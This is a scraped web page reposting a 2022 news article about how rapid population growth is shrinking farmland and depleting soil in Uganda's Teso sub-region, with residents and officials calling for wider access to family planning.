href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/population/" rel="tag">Population</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/statistics/" rel="tag">Statistics</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/welfare/" rel="tag">welfare</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>SOROTI</strong> – The current population growth is threatening sustainable land use in Teso sub-region.</p>
<p>Figures from the National Population Council (NPC), a state agency that advises the government on population issues, show that Uganda has a population growth rate of 3.3 percent per annum, making it the third fastest-growing population in the world. </p>
<p>The country’s population is projected to reach 75 million by 2040 from the current 40 million people.</p>
<p>According to the National Population Council, youths below the age of 30 make up more than 78 percent of the 40 million people.</p>
<p>Teso sub region alone accounts for 7 percent of Uganda’s population of 40 million people, as per State of Uganda Population Report [SUPRE] 2020, which is an annual population of the National Population Council [NPC].</p>
<p>However, the locals don’t yet understand how their rising population will take a toll on sustainable land use in region.</p>
<p>As the population increases, the demand for land intensifies as everyone struggles to find space for their livelihood.</p>
<p>George William Apuda, aged 85 years old and a resident of Akoboi village in Ngariam sub-county Katakwi district, recounts that twenty years ago, farmers looked out at the forests and grasslands of Teso and saw endless virgin territory.</p>
<p>“A young man, upon starting a family, would clear a patch of wilderness near where he was raised and plant his own sorghum, millet, groundnut, or cassava,” said Apuda.</p>
<p>However, Apuda, a father of eight children, noted that after decades of unprecedented population growth; the land is running out, as in many parts of the region, people are bumping up against one another over land for cultivation.</p>
<p>According to him, cubicles of arable land can still be found, but only in malaria-ridden localities where nobody wants to live.</p>
<p>Apuda further explained that a number of people are clearing rain forests near their homes instead of relocating to distant locations. Tropical forests’ acidic soil does not favour growing grains, fruits and vegetables.</p>
<p>He added that land ownership in Teso sub region currently stands at two acres per household, which parents subdivide amongst their children, reducing it to a plot which is too small to feed a family.</p>
<p>Augustine Omare, the former Prime Minister of Iteso Cultural Union [ICU] argued that given the high number of children visa vie limited land, families in Teso region are no longer able to grow enough food for themselves.</p>
<p>He referenced the Uganda Demographic and Health Survey [UDHS, 2011 and 2016] that show that Uganda’s total fertility rate stands at 5.4 children per woman, a reduction from 7 children per woman in 1991.</p>
<p>“Given the high fertility rate, some parents are not able to feed their children properly, let alone afford their education, children thus grow up desperately poor and have huge families of their own, which is exerting pressure on limited natural resources such as land and forests,” stated Omare.</p>
<p>According to him, the shrinking farmland adds yet another burden, food production on a per-capita basis is declining and malnutrition is worsening, which means that children are likely to grow up even less healthy and less productive.</p>
<p>Omare, points out that Teso sub-region is one of the poorest regions according to Uganda Bureau of Standards (UBOS) and is stuck in a demographic trap.</p>
<p>Andrew Oboi, the District Agricultural Officer (DAO), revealed that people have abandoned land management techniques that they used previously to sustain the long-term fertility of their fields, such as allowing one of the fields to lie fallow each season.</p>
<p>“Three-quarters of all arable land in Teso today is severely depleted of nutrients because it has been overused” said Oboi.</p>
<p>This he said is a result of vanishing vast arable land due to population growth.</p>
<p>Oboi, wonders how the next generation is going to make it, if people continue having huge numbers of kids, and if farm sizes continue to shrink.</p>
<p><strong>Factor responsible for population growth.</strong></p>
<p>Mary Margrate Atukoit, a mother of nine children and a resident of Kipinyang village in Magoro sub-county in Katakwi district says, on an individual level, many women in the rural areas are currently unable to attain reproductive autonomy.</p>
<p>“Much as government is encouraging couples to embrace family planning, men still don’t allow their women to go for family planning,” she noted</p>
<p>Atukoit, lamented that when a woman cannot achieve reproductive autonomy, both individuals and society experience greater socio-economic burdens which is a significant problem.  </p>
<p>“When women cannot determine whether and when to have children, or how many to have, their quality of life and their economic prospects suffer”, she explained. </p>
<p>Joyce Glades Alado from Ngora district said, women and girls still face incredible obstacles, including inferior status in their communities and relationships, gender-based violence, prejudice and discrimination in all aspects of society.</p>
<p>As a result, she explained that many struggle to advance their position in society or determine their own future, adding that they often cannot decide for themselves whether to have children or the number of children.</p>
<p><strong>Call for Action to slow down the rapid population growth.</strong></p>
<p>One way to break the cycle of overpopulation and misery, Angela Anyumel, a primary teacher in Serere district said, government should increase the availability of both long- and short-term family planning contraceptives so as to increase family planning uptake among women in reproductive age.</p>
<p>She is one example of the many women in Teso who are affected by lack of choice, due to limited family planning methods provided at health facilities.</p>
<p>Anyumel explains that she tried using Depo-Provera as a birth control measure, but had to stop after realizing that the contraceptive increased her heartbeat.</p>
<p>“When I was given Depo-Provera, my heart beat increased and yet I had high blood pressure”, recounts Anyumel.</p>
<p>Anyumel said after taking Depo-Provera, her periods took a while to resume after her last child, prompting her to make a decision to breastfeed her child for a year thus relying on breastfeeding as a means of natural family planning.</p>
<p>She wishes there were other available methods of birth control, but every time she goes to the local government health facility, she is asked to use either pills or an injector plant.</p>
<p>“Whenever we seek family planning services from the government facilities, midwives end up providing short term family planning commodities such as pills and injector plants just because long term family planning commodities are always out of stock” Anyumel recounts her ordeal.</p>
<p>Evelyne Abiro, a mother of five and a resident of Arapai sub-county in Soroti district adds a voice to Anyumel’s concern saying, women need to have a wide range of family planning methods so that they can choose what works best for them.</p>
<p>Meanwhile, Lilian Kamanzi Mugisha, Communications and Fundraising Manager at Amref, urged the government to increase awareness about family planning among both women and men in rural areas because there are a lot of myths and misconceptions surrounding contraceptives methods.</p>
<p>She is optimistic that promoting family planning by educating men and women about contraception will play a key role in reducing fertility rates, problems associated with overpopulation and decreasing poverty in Uganda.</p>
<p>“A reduction in fertility rate was achieved in the West over the course of a century of female education, national family planning services and the introduction of job opportunities for women”, therefore it’s important to empower women by giving them access to reproductive health service as well as better economic options”, said Kamanzi Mugisha.</p>
<p>Kamanzi Mugisha also stated governments must promote responsible parenthood and limit subsidies to the first two children unless the family is living in poverty.</p>
<p>This, she noted, can be accomplished by promoting child spacing and having fewer children. In certain urban regions of the country, there are posters showing happy couples with just one or two children.</p>
<p><strong>Government efforts to harness Demographic Dividend</strong></p>
<p>Last year, Cabinet approved the new National Population Policy 2020, which is aligned alongside Vision 2040 and Sustainable Development Goals. </p>
<p>Stella Kigozi, the Director, Information &amp; Communications National Population Council Uganda says, unlike the past policy developed at the time when the country was battling the high fertility rates, maternal mortality rates and high incidences of HIV/AIDs, expect the new policy steers the country towards harnessing the demographic dividend. </p>
<p>“The new policy recognizes that in addition to infrastructure like roads, energy and Information Communication Technologies, the government needs to prioritize human capital development” states Kigozi.   </p>
<p>She also reveals that the policy calls for more investment in the social welfare of the country so that as the population grows older, they are able to positively and effectively contribute to economic development. </p>
<p>Kigozi reiterated that the National Population Council [NPC)] is commitment to addressing high population growth rate by reducing total fertility rate to 2.5 percent from the current 5.4 percent, increase family planning uptake and address early marriages among others. </p>
<p>“No country can grow without tackling issues like population growth and fertility rate” said Kigozi. </p>
<p>The government has for long been divided between supporting or discouraging high population growth rates if it is to realize the required sustained economic growth rates, which will lead to development and social transformation.  </p>
<p>According to the 2019 revision of the World Population Prospects Uganda’s total population was 42,729,036 in 2018, up from 34,856,813 given by the National Housing and Population Census 2014.</p>
<p>The proportion of children below the age of 15 accounts for 48 percent, while those 65 years or older are just 2.5 percent, making Uganda the country with the third youngest population after Niger and Mali.      </p>
<p>Therefore, cutting exponential population growth will help Uganda harness her demographic dividends and achieve economic aspirations as stated in Vision 2020. </p>
<p><em>This story was produced with Support from the National Population Council (NPC) in Collaboration with Population Reference Bureau (PRB).</em></p>
<p><a href="https://thecooperator.news/maaif-boost-teso-karamoja-and-lango-sub-regions-in-preparation-for-war-against-locusts/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/maaif-boost-teso-karamoja-and-lango-sub-regions-in-preparation-for-war-against-locusts/</a></p>
<p><em>Buy your copy of theCooperator magazine from one of our countrywide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/population-growth-threatening-sustainable-land-use-in-teso-sub-region/" rel="noreferrer noopener" target="_blank">Population growth threatening sustainable land use in Teso sub-region</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T09:33:52+03:00" >2022-03-31 09:33:52</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 09:33:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Population growth threatening sustainable land use in Teso sub-region</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6250 post-loop-6 post-parity-even single-small  post-6250 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-conflict category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-management category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo 